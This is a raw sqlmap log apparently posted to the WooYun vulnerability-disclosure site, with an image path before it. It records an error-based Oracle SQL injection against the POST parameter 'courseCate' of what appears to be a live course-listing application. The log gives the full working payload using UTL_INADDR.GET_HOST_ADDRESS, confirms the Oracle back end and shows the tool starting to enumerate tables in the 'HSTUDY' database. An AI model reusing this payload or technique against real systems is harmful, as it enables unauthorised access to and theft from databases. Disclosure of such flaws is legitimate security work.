 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: courseCate (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
    Payload: pageIndex=1&courseCate='''||(SELECT 'NbVv' FROM DUAL WHERE 9076=9076 AND 9113=UTL_INADDR
.GET_HOST_ADDRESS(CHR(113)||CHR(112)||CHR(113)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (9113=9113) TH
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(118)||CHR(122)||CHR(113)))||'&pageSize=10&search
OrderBy=DESC&searchOrder=NEW_FLAG+NVL(HPCO_HOT,0)+NVL(HPCO_ZHE_FLAG,0) DESC,NEW_FLAG DESC,NVL(HPCO_HO
T,0) DESC,NVL(HPCO_ZHE_FLAG,0)
---
[22:35:08] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:35:08] [INFO] fetching tables for database: 'HSTUDY'
[22:35:08] [INFO] the SQL query used returns 93 entries
[22:35:57] [ERROR] unable to retrieve the table names for any database
www.wooyun.org